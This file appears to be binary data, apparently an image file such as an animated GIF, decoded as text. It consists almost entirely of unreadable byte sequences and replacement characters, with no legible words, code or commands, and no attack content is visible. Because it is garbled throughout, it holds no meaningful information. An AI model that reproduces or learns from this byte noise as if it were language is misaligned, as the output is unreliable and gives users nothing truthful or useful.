� #�:��b��F�C_�bb]�Fg�� p�o)���8q�q#B�!�'F�6\��H��1%�I� �H�T�'�4��7�!�yh%�F�0JG�`&�8�%Ǝ+������D90.Be�BJVBpg�':5�a�����!���B�,і%S�� &����Mc��P��ݕ�O��Ӕe#[i� \� ���rJ�r9��F��$N9�|���:�pŊ�0,l�;���d��`%�<KY:2k/��� 'Ɲ�b���(d
S��šT��A�;�|�qQ;3�M��F�@j,�� �ŬeV� ^�J":�um���`�-�����!�*2�l=���`۽ֶk��G�f����t%��8Ą��+�k��W
\O'ϨDb��X�$�,e��ڽ�������J�?Pi�|�p�e4�9�zǬ�\bR�Qop"�-lP���E��e��X�%����l���i+�2�G@ۇ_͵�yE8Ⅎ�:�2��`���JS���.w����iZ��Xnu�	�
�dp��6]R�^��0)��Z�E8�r2[�0e]�Ilҽ��N!4&Ĳ׽��oP�B��Ͳ��<<*�}R�\�����S��}.,5�m#���$�{����������i��8��K��@�0�ü�D�~q����f@~�s+�LM��V�f=�}q�ۃH6�Þ�"Ԫӫ��5S%H���z�X��kЋY0ǈ&�?Og �8� �i_���\�n{[��^s�(�f��yae��31TV�d��r&&[��O��� n&4���^3����h �Ð3 !�l3٧z�/h���n�$�	�,b�m�������^nl6[��{�i��B�DV�e��6��VM65�/JX3�ω�7l
�q-v��������l���AH
!����]�w��;�~o�=��	��V���hv���&�ЉLb���B�d��eIK5\\��͸���f�=ޕ��������?|x�,q�N��1�M�dd=8���~M00�D�6���LMg��J����m�fy(-אo$���)��m���~�K�����ǌD��
)�	
g��wO��Ӑ0=$Ajձ�B�.��*K�G�}��k��^�g_kL�{Z�p�׎v���H���(&9�6�_��݉�7�!4g����@�;���u�'��O���������["�_s��+��mk}6���� ���xߵ����Ѕ#
�P
UC��X��}S���q�e~&�{�^5�XA�G�G-��l��t�d<�?��Y[�w��w��z����k����2�`�[�:8���	��Z%�qho�n�r�0�!|�A|"bw����Kz04G�	�'}~'p�QC{ `�JC� �q�C	�l�B-�X&�y����6_r\N84�\V��`WXx�ǂݶu��a�af:O58�sU�����'�馆��qx�V�s8@��\w�;�T�Chp�'�-�]SR&EK�2/#=����2�A�0y��&@�q�n�xy�LHwi򁄑_�� $A�Vh����x\Ȋ��`�Cc;3��TAg	XPa���nhJD�$��1��|�(t��)Wu�<�<2}7�<�A Јd7:�8W�v$k��f����fo3_s�KN�t��a��)L��|U&^���8p��}.3:��7#�p/`:�/�p*�A��@�����di"nX
��EWJ34_uf�b+�=�u�ZD��}��� �b�  ��:-�h3���� 0�t���BH�p����7Ugɸdg"�ɗNS)����hT7Qhn��Xc?0nУ ��`�A�3�k�v>�v츎&���Snsr�&7>�6s	C}"��x��$�&8�c?]y%10f��B�0�'�A��6��H���X�I���S`Ev�9�8O	u��aT�^#w�0Т<�Ԛ@c}� �*PKs����c�7����FYo���@�)�aw>edV�IF�UHpg��()�DX�SU��7.�V�0wՖ��xa���Dd�d��K�B�)b�d���|՗m4��(x��4:�h?���x�-��i�0���閁AG�9g�ٞ��a�9��D�@� s�7����0�!�pH���9��f?��	�`�kX��ǣwt�DJ��9m3@��8EZq4/�p���|*R�pH�5nިs\���}l7��jl�ڛC���Hjm�{oj��{Hz��I��<��9N�"Pj
VӒ���u%g�)�5#����0	I�c�G�:����lJ�MI
=5�2��ɐm�s��㩊����"��z���cp�؊��ȥ2�5� �vl�h�穦�
�/�*��M(��ӇԘ�Ǫ'�2��
,�`A
p���A��F�åq��������CؠӢ��ٰ9�nZ|r
���E��Tf��p���vm"�pp��5�5\j�1@�+�h
+���h�G� ���t֫����zbj�R)Ƅt��к���� ׊�#v,[�
�*@# ��~����{����H�@��ik�J������*�'(��F�N����
Rӝ#��-� �3+ O5aK�?V���v������ꐻ"mo�@o �u����'�h����w� ��)Dg 'P��å�I�`�zA�	�:��&�k뫾{bHW{�+ԸmTf��;��z,-�	hDX�:0s:-��p�� 3������px���'�%���*�@����x 7�\KJ}|YxW���'@���pH+0�^���[�~�cGg���n�;�ɾ�[��{ �P��{ � ����|g�dp�������`�%=�A�:���� �̳F�����+b��N����4�<l�He��6�X9�3h�vȢ	78��]�@ò+��ͣ�;젙��,�ĺ���p��6���	�Vp&�T�,�ּ�׊~c�e�W]0L�4{��p[�頪!�D��xĔ�ĖL�EEU�oTf/�bҵeZk�ܯ���}[� ;q�c\�@�ب<L
m|���Pf���q,�w4e�V��6Րy�|�����k8W:1`�0�3p?P�	��>̢�. �n�U���~�����&��[���I��G\Ǭ���	�\0�͂��#[n�	����}0���W7�q�������5 �AѺ,�	��=�;�S�1�&�p�&���P������ǽ ������� ��
���0Ӹ��f��Yf̄�<m�J��r��H����¬��t���b���.��/=�/���u38��p
n��Q�5���븛�����I�����F�Q�%�[&�X�I||,]��/]�]Ф<�*�* � @Њ����ӓp�n}�~�������%x̡-�{����Ҟ9�UMJ���,����e�|�����`а ���;}�:��E]Jj\�HM�t}ڗ��p�&�$�-�w,���]v�^���,��*
�k���ze����C�ܣ���6ڨ}�R�ww���]���̆}ۆ�̤<]� /�{3�`��M�Lq��y$�\�l�Ae�O������߄2��-��S�կ�,]=ٓ��,z����P�.����u���%�=ѣ��"�}�z��H������@M��&�8#-X��-ܐ�Z���C��z
����a�NJ�+���E�R���I����4�ҾpK��-�=���/Xn���;�]�F��C����!?.ߤ}���!�����Їm Z�+rf�ـpV�������q��ѩ멞�� �z�K�nE�K>����z��_y�OD�����Hh��6�X��ͅ�
~?;�qѸ�����B�n� ^I P��p�F=��^����B�V.����^a̢1^��q��k�[�r���pp#���+&vE΍��j�FLG}�������Ɇp/���n��n�a����4�7�	j��j���u|�����{�x���י|����!�$��2�GKd,����S�0P�ռ��=�1�d��ao��:_���y��]�)��iBO��s��I�CbYQ�������&�	�:����w�yK{ � ߽WRn��־w�E���+���4��.TF��|w�R�u9G}�͞6�,�'�].~�� �C�ж�,�����^<�GSVd�1�Ѧ��D�Ā�� �s�j�i� ����D����O�Nʥ�'[Y��ܠԥ���
��
�r����]OI8|���N�ѝ����·>��䔆�;>N��	-���_�.~< ���5���	6����k߀p�k�8*ɰ�������S]������-��q����d5e}��t�-����]����1���ӥ�
�]������o�.1��������kj���!��<��>/�ɾ�!��{�#�@г��]nA ��a\͑����0
Y����^���j=H�^������:�u��I��яjد��t�||9x���k!]��2�>��^lqR
Yn3��
�n���0��U
�E�3�
�J̇��!����w�� ���-��b/}��k/�)��o���
8�
B��� ��@L��Ĥ@H\ۯKp
�$Wm�)k���G� ��>2�IjJ��,]������SO�0o���Zn3cހ�U���V�H���PY^���:�6�T���:�V�1�����Z�{P���i�.���_ʽp	���0�~��z?�P
� ڏ���5-�k�d�'�XwÌ!�p��������medst���rKT�/V��FykA-�c�0�o�5�0��	�p� ���^ܠ��l{������q��K�Qߐ�?~ᖔ�_��F��}B�@oL,v����������A��{����Ah��ۀ%݀%�	Ĕ	���S:�tb�3��H���GQ-qU�-��}���<Y�����>.��o��)٧�45|?����U�u�FV"�W8ɮ!m�J�#��� �M�#F6�>�!y�/�}�a�0o��)�-��m蹨޽ր؀؀���t�� ���)��m���K*���>��>O�͇p��̂�8�0(`�a�WW���O:�o��S5���`��RȀp��Z$SQo��r�m��-r��q�Ύ�~ȜԘ(�,����X��[��#���6�	�05) ��S5����U��[�]h������'����<¬�n�?� ,��Ϝ̹@W(�F�}�	��
�3��Id3��.Q{���.� ��d':�����@�0�'w��٩�4_2�J�� <Vt� �a�x�M:���ݥ���	����5��	�!
��7�@	ze'v���^.�2S*�@әl�DY �.�Z��|ߠ��W	S*��̹�t�|�_�_ʰ`A�M&8S�G��`3�?�P�z�[9#B5j����W�߀���n����g�K�s�-���!p�%��H�@�޼�]���q�0a{��_K��mm'v�3�ڼ�}��K �v!��sɶ��ڗ.�|M��Z�4���H��?}��/֎_np	��Ȕ3;xޱF'���䤘����X�]�2�Q���<�Z�����x��hy���3�]��]��]��]��]��*܈[W��3�~�(�m��@ΰ��,hאlrU���Ң�̷��f��x�׼������4O�4O�^Kx�C�
��ϓMŨ��wTL����,`�@V͙m̼��eGxtK�Щ����Oʞ�0 O4O�4�ˍ��u��� � ��
���]m����}<�+�|@����-������@�r��-�1�,���(�(�(�(�8�(0�a��Ը�� R��	k ���
��~��6M:�ZVh��
�`TX6�V/�-Mp�������k��0矪���˗��x�Q��Ұ���
� � �1���"�;ʣ�
��@΅��0x��_���Ң�W}�h�l�����r�
={��­ڒ�,� k�k�k ��
��~�j�OP��/]��
���p���u���P����ƃ�Y����������7'����v`'� Ұk�k�
��
��
�`m�����N��ǣ�2�0'��!�8����x��-M��"A����Oʸ�0���5 ��˓�v %]� k�k�k���
� �ǝa��-ʢ�ǶYs���;���,�zǥ�>��
� ��ݰ����0�O�4O�0ư���L8�k�k�a
����0�z�B W5�0��@�T�P��Ym5''&����N�,ݰk�k ��
��Ѽ�Lx�+����4 �O�1˪���a#k�
k��Ƥ��^�"���V�2�EH�
Y�2�m�_�GN�k�k�� ��
��k��\ʅ&,�������}���(�(�5�]�m�c����
� � � )����#f��y�grK�r�+����� O�N��eN�
k�k�k�
��
��m��� h�Ե
	Xn�O��k� )�P/gT�3!�b���41���#W��ė�(�d�uy�����Ҭ�k�k�k �M�!`(�w�={'p��n8_��r��I��꼦�6����&��#�[�����&��f���m��
k�k�k�� ����-V�5'ȃb/�b/�10��b/�b?���>�.>�0FVI�����Jy��k���I���0� �[�Z�U��M$���R���
k�k�k�k � �LʥQs��,�O�4o�4O�1��-v��N�&A�-�

7j��
<�;��Q�����ϙHL "k�k�k�k�� � �Ws~G���0O��4�A��^�=~����@|����L�0x�{���l�Y�_��|��_L� k���k�k�k � �м��ɠ�����]��0]��]�ņ��kQ��p��;绾��	�;d�ˤZ�c��:1���'�� k�k���k�k�� � �k��m� 8��4����ͩ
 �n��L�q��	��l���(<���^�{y���qk��
k�k�k�k���
� �5�0�@���a���4��3
�و�;�h���Sz��芮~-�� #�`�����j���y̝�
k�k�k�k�k�
� ���_�F���֋���	[�0!c,5 ����;΋�B?|�CK�!}z�;躡�0ҵ�0���ڐ�O�q�>�|D���k�k�k���k�
�����"J���a�� ���c貗0矋6k�r��M�1��J��s���ʊ��L����k���kB��dȆ�}���
k������
�W���w��}�n�,�A���n���( ����
��=�z�;���;�κg��Z��!��a���;����J{�� k�
�0Ұ��
����w��}���y	(���N�.3a[����E^�m��C�����h��X������-����k�
�
��
�m��
� -�n�,p?Đ�.p��s�1/���k��A��s=�UC�>��{N����0Ŵ
}a�����{���qG���sV�
k�
�
��
�k/2s��0��y	�:�=( �],�6<Sh�������j�g��Z옂Vx���ګJVI@����!����
��
���м\�|�0�{��$
	���?�8(��ٳaz�l����ȞEm���v�Q�?�{�[�ɦD'��HRA��
Ұ�м�f���� .��{�A��	[�5n�J�,�������iX�l���Pn�����oĔi����v�9����
k��?��м� '0������z#��N^�Z�
��v@ƒ
ڴA�]�&���|o"�PI�>��8Ұfh�01�����Ⱦ��l"��\�1e� ��+>x���YYp��3Z>	��=�� �6�����mp	@ړ�{盉��ԸZ^�?�0p߀�àn|_����k����@�<����o
� ] ��
!D枡��ڿ/!�
�����0�!m"���@	��L��P�y��Ҳ �����cBWr��� ]�O���Pֹ08�3��	[��2�
7>ܘ���z�SH!�~���C=ћ;Tp�p���l�|�듸&��q�ө�����u28�3e��Zn3���_���v@�mm�jL�=Uy�n���l��z�ڀ��_%[�����?��Z1�w��0���w��)��� � u�38�[��6�
�7>�v��+��nn���ۘ0��ЎFf������%۠"�6��芮��S���lu�p�O�0��e]'u�38��Zn3�B۠W�`�6당]�S��q�hb��m�ra��6�Q�w#�@������؞B�a����/��bm�w�4��� u"��6c3�`3�.� ���v o�v��a���P�B	`�����D���L���Ba�������L�|�|�w�+�*��5�%�	8���e�宐�3�
ۀ�;�q�z��n�٢Ρ@�	�@�!
�e%]溰	C1~7��<���{D����!�(�=��56��_�	�`ୀ��֌ �-�ǜi�r����ki�QKek]�2� 4-H��5{�sP�z�鹠������%�5������� 	�0�`A�ڧ�}O������@}�
<�L������x�׵�m�}1�1��1����
6������!�P��N��`�`��H^�1�}�#ڌ�W�� �{�
{�ֳ�w0td���ꐯ#��a �H���V�й ��	���zyr�w����z��p	`� �\��}��j-ڢ]���
7>܍�وK !� 7 ,    � �  � oH����~g�Æ�"&�H���NyJ�ظ@�G� 5�Z���>�d}�Ʋ�˄
QɜI��'��f#���L?��)�ѣ�9\*�D�yz�QBH�m��d�'�.Q��ٳ��ɢ�V�[�p�ʝ+P�æ�F��ыVCn�
�%cc���r [�p�ѝLt�]�y��ڛ�cV�X7ji��5��	F=����.նm��-�wG�Q&K)戚����׳h�;�DYX��8O�}��SAڵ������A��.� ���%�5��A��Q5�N����s�r�s�a9��tʤv�Z��E@9����8�t���-������V�~��)"��*���cб�Y�5�P�= !eH�C�&��6֜T} �(�~�0�b���@�7I�J�/�h�@�͆�7n	�'��vQ$@���Fⷅ}kY")�TP� ��b�S��،�����ۘ��w��E�yߑȉ�,�Q�ڤN6Y)l������vz9�Ē�f���V�$�&��@'��t�Xa-VS�VN��0�x�+QcZ�q��bn*�.9�*�@T�Zg��
#v��
�*��H�A�D��Y���$YCK,��-�i�I��,ɶiOn��-��ʒ��"j�V�d��&��"�JI/�x�*���h���:��難�i,�G�X���j)�O���v1�����k$�i�RI�JG'��&��1*���4�����k�h�k�I��ˣ�0V��wF�1�,��M+c��ғUӴ�O���qf�;��)�A�"8���P,[m���6R��p�m��Tr�GR*�=i9�/|'�,��& �.: �L�ه��� �s\�V6�4��r���+-��a_o	ଡ଼� #�`< �������)إ>���'P��9��FwpRբח��Wk��պj������2���!��C�~��J�:��T}��k�����UюD%��/��:��B9'"�>g��|��>�  ~���pP"|���Cj�OX8L���A��v:�,��@�`�@|�P���A���a:( ��"��
�Ǎ=��L0�gv1��ʀs[��@_�B1�A( �@~HC�7�pћ�APr�>�'D$!Q�J@���#����602�$�!�QG��@t/0"1`�K�m�cAT�>��/mB� G�CrM9\�,4%�RM0��o��T<r  P�E�D&�`���Ёr��Є�.��j^1{�LU�@P�;��z���4������e:mA\�rF�c<)O&q��@�D��r�ӟ ��'��ςfbfּ� ���V��7$$8t8K���]7�(�2�%rb"t�'POyґ���\F���tӀ�:��s��6��NE�e�J���cζi;W��v��D:ߩ�̩��(3�x�8�@~r̤��#^u���[撅��a����D��ֵv#��b&-vQ+���]5��P�{�cj-5Z>ǔ/���M�I;���E"@I��UⲺ|�/}���2CTO���~Z����j�^��WD�|��D02����ً��c��[Ӓ$�r��jV����r?Z�uTԔ�iu�lrϨDj1`+Xcx?�Ҧ��DK��pl��*O(��'�FBLr��rv��J�Lf���w"��"ͦˇ��VU׽~\���������-�S۱eЎ$]WP�%b��������¸��c4�{F� '��)'t�*.qR��^�Hk�r5�>XF׀ER^1�{Y �K� ����/��L&,��j���@N�e_|'���EvT����8F |@ Q����bND�:�!���3���"@�cU �@:�H��@�X�W�z�N�}�!FQ�WƼ�Ht�S��Y$N�GĹ`k�L���,"aiS���*p�[7���_�-uRP�׍>1�mbI7�|�,T:�N���'A�gB�E�$>�'XBXV[�կֳ�v{�r���W�*[��f����kg�.��\)��6H�$�;֮Roi����Yg9=�Wdc��jH��K�����O�M�H� �X^�q�mf(�̓���Q����*�����'��`��3�"	���yu/z�
�
���l��t�Gq����-�vgy�ŝh}Y�$5N37mLsɑ���//z�9�|Iᆄ���dM�=t`�2e,X�؀��߽c+���>��=m̺5��Qř�^����4�/��:s�;���=��:�1����W��VΛ8����a��H_]��LCD3k�(�3��W��� �����6��$k��@\O��?1�Bl��%�����M��6M�) �k���r�՜�h��O������$(3�h�K�ʘ r���gl�W76{�ԖH� 
��{_aO���pE�,Y�p�D���� ��CSgV�q�Wx��z]�_F{��c�C��08x=hw���_�w�;�s���A#`�G8J��L��J�L�w4DHWV	 G\�u��t.7���c�Pv8(Q��ͥA����3zr�>�`���k�l&_��}�wx��xD_3�&�CHd���{�7*X�҆
�9C'�p
�p� j���؉s':�؉ʃF��w:Xu��h�vuZ��{�Gl�&;�hړ3&�7����T����˶j
�Wg��	�X�����6:xtKԈK�`u�u��i��	x_� o��5K�&H1T��f{�c5�`fX�U�g��zn���pd�6(���h�T���g��Xwr(��4V��$$���,yUj��=<�@��hvf?�fh�A�7��'�h�te��V�����ZHZ��&y�(T��0\�:F.'��#�7�m(��:��a�R��d` KIu�
�U�g��%~a�=�=�<�`f�6V���m����Lin��|�|$��r�UW\ ��ɐ����䕴�&�S5�(Qp������v������XGot�FT^ �I��T�����z69�#G�e_��rv%�U���Pj���1h�0���LP $� ��U��[�Eb*�����8�Vق�\]���v��Zc)I�WZ j^���
��v����]�p��i^��[#�tH1G�2��gx�����i�=�o9��3&�{�q�
���a��d��*� xO�&:��Nɜ��u��K�&~��^��By���.��&gF	��T� LUuI E�|��$Gɓ%~��)&r�8i��C��Ԛ��(w(s���Ƀ)�-�p�	��#TUPT������$Y�@�z�
Y���b�@�D�Y]�u��.��by�� y��=��(c�G����]>� ��
��s�ԥtd#u?
`�4��p��rѦي�ex���8�E�W~D�%Bj�
<#,�T�C�,�y���@s�Bv�A �|�5O��F�N&��}(�Ѡ��z�[�
�u�T�H~�Em%�$|
}aZգl��,Nc���pd�� �� �v+�I�	IV['i�wr�0�����U�fǭk6��8��;O���1��Dvd<"�0�^��+?�6"\7@jj��z�E�j���]'.�wc�i�t5]�W(����5����u�� �&�d��d rP��J�3	���I�+;���=aY.�����jK�$	�y���p�w��q���Al�A$%��
�r�<P�2١ixw��	�z����x��xo�J��	��Bኗ����D�tࠗ��q@* �:�t���)xZ�e(�K���N� ����h��@�K��D�l
���h|�@t��d�i^o�1G7 Ebʣ�빚�}�V���ozr������沰{�$"�t����������:t�Ǯ�D:�� 0q&?�+�`�s�bZy'�������k@��x����v����{����_�%��A�f����]z�xG�G� ܬ�����k�W؋���rW[y�������[�9�+aCw������R�`Q���"���	�۴R�+���؉cl"�t�Ж�Je�`��л����7��A�� (�q�+`�� ˻�D�(l�T,����Ɓ�3l,�����3K�J��g���
��> �P�����#���"l��ǁ��̀�/��Յ����<�;L�G��c�s��J� �GL x�D
Rx�����}\ł��D�����ƤJ>���p��V�V�u&
� <� �_�N):`���{<�,v_��́���Å��g�����4Q�L�)��=\�X��@*F�ξlGFl���|��j0������^��}|�M*�'}��ܽ6yl��#�:�m���P5}ƽ�
�31�A
 �p|� ��1`B&:M~@�͜�N�z���)]�9��=���:f���f,�_W�5�ŻC׻ãd��	�P8�pdt�w�ܿDڂ�9�Djo�|Y�l��l0g��뽎|i�c�[|�p��خ0	��ѧ�r=�������Z<d�$���|Vy���=&/���j7g��
wF�Bvh���C7<.�UHW
D�`�ً�F�٦������]�.L�uک]�-MQ�v�M��e۴��]��ݻk���im?Ûd�`�i8� ��(h�<��M[�}�Jy��ԭ�h��m���=�ò]���"ޞ��,a��c�+�<���h�	rpܚ-�n`ߐar�KZ'�&g�ۛȁ�M�= G��ފvt��f��8����޻��nt�������n��R��}FF9��(��j��[�ߥƌ�Mg(�$�#�Q.��p�Mܱ�����m�}RAR��潠�^�k�̙E&�Y�	�&Y�� ���[��*�>"����&<8}�
.���������+��s��t��n����#�
�V�gp+ݝ�兎�[�.�,��c�ϦAF�í�o�	�
zp��������YF���.��>��!�+]ʹ��e����2�W��Y)�C|r�2D�:�A�	h����Q�����olђ��H�J��bzg��ݪڣ�����0>l����W���2���D����t��G�z������䁼m
�x*�]~����?�4�뻎��,�B�ohɷ�Gx������<~��'�KS�Gd��v���n��4G�	P�W�^�����]��� �[t,����p�"�������bx�� �m��`H�.pY��\5���\
��a���k><�*P�(�ĕ��1p����;���UL����R_����/�?����Y煶_ň旮�u��t�B��z�@��о�}�����>�����9x��[���/�/���,\M'G��M�:>޽+�x��:B¢���c���|޿�?�,o�-��N�������.��4��<���>�h��q��o/��析�wn_$N��MҌ���x0�^����������\��f����FD��p�ǚ�ޮ�
ѯ٧;ը>e0n�Z>����3��۟��n;�hJ%�C��������o��x<�d�<�0
����ʧL��o�Z���} ̸�������Z��Æ����ە�����>:�������y�?~�Pǽ�˕�ʕ�R̷">������5�*0�����/�0��p@�����̐���~۸�ۢp� �i��y�����
�pܛ���ׯX���� �Z~ ["���ۯ��!��|�lr��0���v�  	Q�mo�a����
����\U��U���� S^�?��N����3��xp �͐oԀ(��E�R�4��_���	k�q�(��tl�J�
ʸ۠�K�䙐�[��Jź����Z���� ��q��5�h��"��e���:f{���_�J�пL�o?�l��o�ɠ�Y�|��ܰ��X�!A����2v}?����pv�vSf�1���k��<��Lj/�a����o����`�z]����y�-�'H�~ ���c������9��� ���ҩ.��)�j�_� a*@�ɞ졿9�Xo���<Ǐ���	�`_��(��3&H�x �n�|�����������)1�?���E~��O�o�!�~}C jO�o� z�
ｩ˵�|��Kn��Ry�0�����H�E���&��kM]k(�wç�`e�E��k��x�a�0[�����������K��K��� e�.5K3����ov����/�^32��<�]	yP?���dE�>n|�� �au�<r=�C. ��
��հn��a�d`� A2����.��.�0��Y�v�րP��12���Ïm��0��������	)����
�pRxՐ/��j���\ ����_�CZ����|�l��
V�E0$ƥRW���E����Ʈ�ܠ?޶���-�~��<���@�h}r:�8��`���x/n��x�?���C֐�/x��Gݣy8��m�i~����=��������
.�-�'��Nࢆ��J}�9�E���h���:�Jy�'����E�>^�3�w����}�'����A=���W��j颱��>���*]���=���E��f�~@<���o�1ܭ��}}R�p_A&�B=�l���)�)���/��6Q9�.�#��Y�E���~��q�qO��c�� ��ָT8-�K��]R�@Y�N�}�L��L��pގ(8L�V�l�j�5� ��i�سEE~M��o�qO�o�#���+|�'*4k��-���L��0�����7~<��1���Y���/�2p<�jE^���9}�j��P��[��[�Ż40��
�!X3bB��{�Qy��W d����o��v����	��̵��u�Ï�E^�D�Dj̣�m?�u8��T�.�4�����S0�����b�.��(�*��ô��D�C�����2�{k^���'���<z	��C���n/@vs�4�uf:X�mXJ���o��ʖgSۍ��E3	%�6p�(�;�E^�E�M��ǜtI�tI�t}��)���(@&X)����v���F�����=H*04�ϖ�]q�	���X�mZ�=^�E��'���x������K��>�����d���� ���_dB&�z���.v����1`��Ë̵[�X��Xꢑ[�E^���7j�q�m?��ߝ�'K�� � ��
�0a7p|�G&�@��x��=���9r~�AH&0�l�p���E^��}���.x��7��x<s��.e����
��k�
� ���Æ�ߢu,�*�0/J�?W&�����m�#�=�9�����E^�S�� )�'�,��Ż4��,��,��IW�=�B�	��	����
k�k�
k va�Ca�
������͵]+�g���>���>��E^��`�����.�Q*Ұk�k�� va��xИֲ�o(�AHӊ�t&aB�jP�_v��^�������m����IW�|.�
��k�� � �����u���6���6�2��|�p����_��k�� J�Q�=�!�0<*�q��o�m��`��� � k����bf0^�5�ʨ)��`
�:>0�N���7��d�yi1�8]guq�!Ұ� ��ؽ+5�v#�t��q��q��o���P�� ������kz�&�W�p�0����J����%e��Bm
�P��
� ��^䯠��0<*�����{4����������$o5u�T�����v2����'!ӧ&Ӊ:�Q�����:�'�Xgݰk�k���
� ��j�p�vf�E��x�)0���*@Ǟ�ۿ��m����i�����x��3��~�q/��|�0p����S�l�G!k�k�k�� � ���}p�0B*�����m��(� �H��g�,����ޗ�㡠�6�ʃ���`�6��a(�9�{i���Ұk�k�k�� ��
�㾡���m�<P?$���m?�Ξ	~�3������,}���u�W7N�2-5���BJ���
k�k�k�k�� � ���ޑ@7B(��$U
��@^(0o,:
���/�TG
�����,=�1�ү.��eu�QD&�P�l:��;Q�"k�k�k�k�� k��+a;,c�x<䧐��tLR'`��{m���~�xw(0�HA��7��õ'⫗
�%��<�k�k�k�k�k�
� �����t�mo�E��!��x���TNe0�A� ���w +�|\�m�@�~)�{y�]�e��k�k�k�� � �د�@��mo���0B(����po�z��{脮�;�+�z 0����k2�	��ϣ�����%��k�k�k���
����
�,c��*���Pt���4�a)pė�INڎu�q���z`$"���q�,0M*�x�H&}��ߵ��Ұk�
k�k�
k�k���0*2F���i���|?v`�v�0N��?�u(�O�0A
Z���&2=��K{.�o�<��
�p��
���W�߰<��ej��11��t�xtK����O���u�������H��(�0=���,-��n�^6>D����
���
k�
����mt�v���֭������.�`�����^������}j�v��0��%�����&�1n�^�������
� ��
��
EN4k�t�]�y<��v0ٞ����uh�5uh�+�T���K<�8Qy�	�v�zж�\���
k�
ҠD�N4���4U� �x
�S��v���+0��h�uh��Nͳ>�g��:������ ƴ�'=h�_'>��^�Ҡ�����D��ّ
��<�p���4D�����2�1��v�����~��l��z�u���������
��j�]ۏ�e|pK���
� �� ��>ٞ��������`�𘐊�����@�9M� ���>�1�0$1>Q�Y*�(<���g_�������<�������S�������� �
��e7�e��a� R��,����x����Wd@>����j�n�z31����	�0
� ����bH"0>�Q��_��I	#��!��ד�+'-��8$��z�ob�Ð��jE��y���	��	�~���֏��0��{�0��/�\1�%�1rjyu�"�a���ِ�Ԡ���*�#������ ���>~g��s�11ܖRp��0�
�-ή�G{�w���
�������Z�u����B��g��}��z ����N\��R*��jE���jS/66p�	��	��
���c��>�����
��?�~�E�=>�\�Sd�.�
/�,�x1�(�)��`���֏��>�6bך�	����p�Q�wn�~ �&��0�1��ȩ�_Јw�A%�"Z���M�#㢡��`�
�p�EN�D��6p�	���x
��
ϳ��
�/w.ْ=���&���6�Zf:��ă7(֨b�
�y�U��ݙ���#>l�`�S�~
����	� �İ閸w���`�������p�\���:s��pb�����p��b�͐���Ͱ	��=i1��Kx	����/� �$��.`�=2�j�
���+�M}�>	� Ζ<���ω��� ����&�1�h�v8���N5��D�@�@��M�@�"̉��͐�pv$k	����������5K�x�� �}3�`	��N���s���0ْ[���p��Z��I{"�� L�%� M�0��<�� ���P
�H{��(+�ֲDd� <@ףL�j��~��}����ߞ[��� !� 6 ,    � �  � mH�����g�խ��f�J���d�͒e�S1@�B�X@r��P%����ń0��t)Г@Z�2�Dlg��3�3G�9�E��K��hЇ!F�8���Y�T�H����(��b���S۶Am\CE��]��9�ɷ O�qg%�.n/�R%J�Ƙ��oU�|C9,K''��9�3·�*�[�`���s����n�/n�['>ڠ$Y9�Ɂ|V�����\�kEw�˗��Ԁ�s������3���"m�����L���e�aC�d��m��o�#�K���槡��I�F96��N:Ak謃�)�y��7�h�n��uބ%薞Y��Gg��W�qy�U^r�Ŝ,��G�&m�NA�00Pv��@58�c�D��x�ih$z'Q�����Y}P�&�Kz9��_��s�A��8�(�$cB~�ۅ[��!��Tb|p�U�ARҧL�V
��j^�(� x)]Kr9�]�fJ`!�4�f���^1%:�"gle���#�P6���Z��0H��B�AHjFچ����Ze������ub���(�'{9C�i��9�|�cEAzTLp���(��V;-Jh�&������N)s��⢨�;P9�,KQ'�X��Ѻ�����V.��_�nR�k]�|xӰ����K93[�\I���e�l�o��n�-�ty��)��BH&y�gj�
P���6	��2Jű^|�J��ҩ^�U��\$ $��)UZy�(+\�'jAX��,��݋����政�ɩʝ%�� �4-"�R�_Q�=<���loH���w���v'�=���Yp����@qD� s
JC 7��i��T?bu��٫���݁�6>����H�-�dn��P
� 1�*'���EI}�s��.�̾��K�L���q� �I+ ���_�@������?�'���W������)/i*��);�q�x�-�P��"�=���|I����w�L�j�[9��>x�!��r1.�r�7�ŘJq��H� s�fn���"��i�LoZ�I�f?�U�o��K�p�:fp�9iaQ�B,�"��9* w
 @+�B���^��J�5B���2K�bl����DO��4H.��sa�T�����E=�`aR���x�)#��>4
uB���h��č��d%T���0i�c $p2ȸl"^��V0��]`�o�2� @���ъEѐd&w�F��2T��@�> �0q�##�XJ���#��I'�6o��X�/�ɢpt#3|�Kq�R���'q�=P������f&$���缢����]Hu��`��D+�B�|�-�%Ns������ �Jܹ� �����2<iʫ#���P�1�Tp-�AzP����3@(1�B�!���@'	����@��P�:Ԡ����>�A��ty^�H�M	�/u�Z��Xc���"<�Lɽ ���"6`d�E�c�x�\G!y�c� �9��W��C {�+7�1���'Jmd1��*Eu�����m�J� Rc��D�}��U(>`��ޟ\��v�1rx�3B,��Y�5B���2�1�Et�Tņ4C�lU���	KP��������E�6��Mb�=<*m��$v�vE�R�s��4R��>��0�*�ì����y�Yw��v��Ec��FZr��9bs��LTà������;=�.snp�~X[^�P� ��� ��֫�`c<�J�򭇖Qp�����s�+�EXB[�������5�����=e� ⭰��J�b��VV�k����j��}�'G7R�dq��
�B.�\q�CҴˢ�v  ���z>	�&ɚ����+N�.kS���U�y'Y��m0�;$BS��`��5���@�ZT�\��lM�����O^�V�ڕ6�8}��Y$c*�9���������"]o\v3�tMּ����z�$X�GmvV{��3t������Mve)���S5�;��oo)��櫌�����4��%,҉����!�!l!"�2�jX@�:��^p����u�x��Xg켝0wwskB�V2J��omM-�����a�������7bl�

(��`Ź�l�F�B����[mq_�B�j//
}�I�\ұ�X	�-�.����'-�E�������wLu�NӒݏ:y�'.I�ϱPz������9��_��\V��u֥,3�Dĥyc�0(��;�|���'��,."��8��n�=wB�V�M�c����2�f�ߐL�z�y�1��-d��X�!��D0��{v�S��Dy�t͓w����Sʠ���[��xc6��}ӽ��;D������-
 0L��ߦ�x��d�q�]?��Z����V�$=����h��u �
��ݧ,��B�=����= ��q�G�~ǧ�Hn�r`�n��|�"R�%)�`R��r
5U��`+�aP���rv:�`��K�vC�~�$���
g5��e�e��r�+!��0�pW��2{� ��	5�7pf�;7wsF��	��yA�	��~�wq̀a�E`vg&M�hopu�3},X��'"��^Gw�Ѕ����`h�"
�P
%c2r8nH�gh'���a`�A$tM�g�0����8n_�tr��H��/Ԃ^&R����U��M���@���H��vF�j�wDf`��~�'���~�`a���E~؄}}����`ڄ\BD80��i	7��.��� ��N�d��Hkw&^�'nf�䆄��aFM��JY�A�G�[�+�r�(h�N���_x9@m@m�Z�C>��`��Pl�j(�sH��@��f����tr�o���v`s�.X��WA-��x=s6O�6l�@R�H�6�Z�h����
